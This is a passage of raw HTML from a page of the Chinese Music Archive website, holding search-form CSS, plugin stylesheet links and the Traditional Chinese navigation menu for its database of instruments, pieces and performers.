                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19453 .is-search-submit:focus,
			.is-form-id-19453 .is-search-submit:hover,
			.is-form-id-19453 .is-search-submit,
            .is-form-id-19453 .is-search-icon {
			color: #000000 !important;            background-color: #a8c9f4 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19453 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19453 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19453 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19453 .is-search-input:focus,
			.is-form-style-1.is-form-id-19453 .is-search-input:hover,
			.is-form-style-1.is-form-id-19453 .is-search-input,
			.is-form-style-2.is-form-id-19453 .is-search-input:focus,
			.is-form-style-2.is-form-id-19453 .is-search-input:hover,
			.is-form-style-2.is-form-id-19453 .is-search-input,
			.is-form-style-3.is-form-id-19453 .is-search-input:focus,
			.is-form-style-3.is-form-id-19453 .is-search-input:hover,
			.is-form-style-3.is-form-id-19453 .is-search-input,
			.is-form-id-19453 .is-search-input:focus,
			.is-form-id-19453 .is-search-input:hover,
			.is-form-id-19453 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19423 .is-search-submit:focus,
			.is-form-id-19423 .is-search-submit:hover,
			.is-form-id-19423 .is-search-submit,
            .is-form-id-19423 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19423 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19423 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19423 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19423 .is-search-input:focus,
			.is-form-style-1.is-form-id-19423 .is-search-input:hover,
			.is-form-style-1.is-form-id-19423 .is-search-input,
			.is-form-style-2.is-form-id-19423 .is-search-input:focus,
			.is-form-style-2.is-form-id-19423 .is-search-input:hover,
			.is-form-style-2.is-form-id-19423 .is-search-input,
			.is-form-style-3.is-form-id-19423 .is-search-input:focus,
			.is-form-style-3.is-form-id-19423 .is-search-input:hover,
			.is-form-style-3.is-form-id-19423 .is-search-input,
			.is-form-id-19423 .is-search-input:focus,
			.is-form-id-19423 .is-search-input:hover,
			.is-form-id-19423 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19396 .is-search-submit:focus,
			.is-form-id-19396 .is-search-submit:hover,
			.is-form-id-19396 .is-search-submit,
            .is-form-id-19396 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19396 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19396 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19396 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19396 .is-search-input:focus,
			.is-form-style-1.is-form-id-19396 .is-search-input:hover,
			.is-form-style-1.is-form-id-19396 .is-search-input,
			.is-form-style-2.is-form-id-19396 .is-search-input:focus,
			.is-form-style-2.is-form-id-19396 .is-search-input:hover,
			.is-form-style-2.is-form-id-19396 .is-search-input,
			.is-form-style-3.is-form-id-19396 .is-search-input:focus,
			.is-form-style-3.is-form-id-19396 .is-search-input:hover,
			.is-form-style-3.is-form-id-19396 .is-search-input,
			.is-form-id-19396 .is-search-input:focus,
			.is-form-id-19396 .is-search-input:hover,
			.is-form-id-19396 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
		<link rel='stylesheet' id='widget-image-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.3' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-36611 single-format-standard wp-embed-responsive wp-theme-hello-elementor translatepress-zh_TW hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-19">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://chinesemusicarchive.com/zh" title="中國民族音樂資料館 Chinese Music Archive" rel="home">中國民族音樂資料館 Chinese Music Archive</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="477" class="elementor elementor-477" data-elementor-post-type="elementor-hf">
						<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="sticky" class="elementor-section elementor-top-section elementor-element elementor-element-350c42f80 elementor-section-content-middle elementor-section-full_width wpr-sticky-section-yes elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="350c42f80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d99b8d" data-id="7d99b8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38cd70d elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="38cd70d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="710" height="168" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg" class="attachment-medium_large size-medium_large wp-image-2842" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg 710w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-300x71.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-18x4.jpg 18w" sizes="(max-width: 710px) 100vw, 710px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7836045" data-id="7836045" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39466f9b wpr-main-menu-align-center wpr-pointer-pro-bg elementor-widget__width-initial wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="39466f9b" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;pro-vr&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-39466f9b" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusicarchive.com/zh/" class="wpr-menu-item wpr-pointer-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusicarchive.com/zh/nav-archive/" class="wpr-menu-item wpr-pointer-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/" class="wpr-menu-item wpr-pointer-item">資料庫<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusicarchive.com/zh/info-db/music-history/" class="wpr-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4258"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/instrument/" class="wpr-sub-menu-item">樂器介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" class="wpr-sub-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/p-notes/" class="wpr-sub-menu-item">樂曲介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guqin-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/pipa-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/erhu-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/dizi-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/percussion-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/or-en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusicarchive.com/zh/info-db/composer/" class="wpr-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusicarchive.com/zh/info-db/conductor/" class="wpr-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/performers/" class="wpr-sub-menu-item">演奏者介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guqin/" class="wpr-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-pipa/" class="wpr-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guzheng/" class="wpr-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-erhu/" class="wpr-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-wind/" class="wpr-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-opluck/" class="wpr-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-obow/" class="wpr-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-owind/" class="wpr-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-percussion/" class="wpr-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-orchestra/" class="wpr-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/ump-account/" class="wpr-menu-item wpr-pointer-item">帳戶/註冊<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusicarchive.com/zh/ump-login/" class="wpr-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusicarchive.com/zh/ump-register/" class="wpr-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusicarchive.com/zh/member-tos-page/" class="wpr-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusicarchive.com/zh/about-us/" class="wpr-menu-item wpr-pointer-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/language/" class="wpr-menu-item wpr-pointer-item">語言/Language<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusicarchive.com/zh_cn/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusicarchive.com/zh/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusicarchive.com/en_us/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusicarchive.com/zh/donation/" class="wpr-menu-item wpr-pointer-item">捐助</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-39466f9b" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusicarchive.com/zh/" class="wpr-mobile-menu-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusicarchive.com/zh/nav-archive/" class="wpr-mobile-menu-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a href="https://chinesemusicarchive.com/zh/info-db/" class="wpr-mobile-menu-item">資料庫</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusicarchive.com/zh/info-db/music-history/" class="wpr-mobile-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4258"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/" class="wpr-mobile-sub-menu-item">樂器介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" class="wpr-mobile-sub-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-mobile-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-mobile-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-mobile-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/" class="wpr-mobile-sub-menu-item">樂曲介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guqin-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/pipa-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/erhu-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/dizi-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/percussion-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/or-en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusicarchive.com/zh/info-db/composer/" class="wpr-mobile-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusicarchive.com/zh/info-db/conductor/" class="wpr-mobile-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a href="https://chinesemusicarchive.com/zh/info-db/performers/" class="wpr-mobile-sub-menu-item">演奏者介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guqin/" class="wpr-mobile-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-pipa/" class="wpr-mobile-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guzheng/" class="wpr-mobile-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-erhu/" class="wpr-mobile-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-wind/" class="wpr-mobile-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-opluck/" class="wpr-mobile-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-obow/" class="wpr-mobile-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-owind/" class="wpr-mobile-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-percussion/" class="wpr-mobile-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-orchestra/" class="wpr-mobile-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a href="https://chinesemusicarchive.com/zh/ump-account/" class="wpr-mobile-menu-item">帳戶/註冊</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusicarchive.com/zh/ump-login/" class="wpr-mobile-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusicarchive.com/zh/ump-register/" class="wpr-mobile-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusicarchive.com/zh/member-tos-page/" class="wpr-mobile-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusicarchive.com/zh/about-us/" class="wpr-mobile-menu-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a href="https://chinesemusicarchive.com/zh/language/" class="wpr-mobile-menu-item">語言/Language</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusicarchive.com/zh_cn/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusicarchive.com/zh/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusicarchive.com/en_us/2023/08/31/%E6%9D%8E%E4%B8%96%E5%BC%B7/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusicarchive.com/zh/donation/" class="wpr-mobile-menu-item">捐助</a></li>
</ul></nav>				</div>
				</div>
